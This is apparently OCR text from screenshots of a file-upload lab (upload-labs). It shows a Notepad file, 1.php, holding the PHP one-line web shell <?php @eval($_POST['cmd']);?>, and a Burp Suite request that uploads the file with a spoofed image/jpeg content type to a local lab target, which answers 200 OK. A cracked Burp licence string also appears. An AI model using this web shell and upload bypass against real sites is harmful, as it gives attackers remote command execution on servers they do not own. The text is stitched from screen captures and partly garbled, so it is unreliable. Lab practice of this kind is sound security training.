 include '../head.php';
include '../menu.php';
收藏夹
下载
桌面
最近访问的位置
库
名称
修改日期
类型
大小
1.php
2020/8/27 16:10
PHP 文件
1 KB
网站安全狗(APACHE版) V4.0 正式版 18634453
防护等级 高级 拦截攻击 2次
我的服云
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['cmd']);?>
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Target: http://192.168.150.128
?
Request
Raw Params Headers Hex
aaaaaaaaaform-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
-----------------------------293582696224464
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------293582696224464--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 27 Aug 2020 08:10:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 3495
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/up/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/up/css/index.css">
<link rel="stylesheet" type="text/css" href="/up/css/prism.css">
<body>
<div id="head">
<a href="/up"><img src="/up/img/logo.png"/></a>
<div id="head_menu">
<a href="javascript:show_code()">查看源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
? < + > Type a search term 0 matche
3,688 bytes | 9 milli